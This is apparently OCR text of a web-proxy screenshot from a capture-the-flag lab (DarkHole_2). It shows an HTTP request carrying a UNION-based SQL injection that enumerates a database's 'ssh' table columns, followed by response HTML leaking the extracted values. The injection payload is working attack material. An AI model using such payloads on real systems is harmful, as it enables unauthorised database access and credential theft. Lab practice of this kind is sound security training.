 Pretty Raw Hex
\n
GET /dashboard.php?id=
-1'%20union%20select%201,2,database(),4,group_concat(
column_name),6%20from%20information_schema.columns%20
where%20table_name='ssh'--+ HTTP/1.1
Host: 192.168.1.35
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=8dhtd5vlaj784je44el8cgvq9i
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render
\n
" id="email" maxlength="150"
value="darkhole_2" required />
</li>
71 <li>
<b>
Contact number
</b>
<input type="tel" name="mobile"
id="mobile" maxlength="10"
value="id,pass,user" required />
<i class="fa fa-edit" id="edit2
" onclick="
document.getElementById('mobile'
).style.pointerEvents='auto';doc
ument.getElementById('mobile').f
ocus();this.style.display='none'
;
document.getElementById('check2'
).style.display='inline-block';"
>
</i>
<i class="fa fa-check" style="
display:none;" id="check2"
onclick="
document.getElementById('edit2')
.style.display='inline-block';do
cument.getElementById('mobile')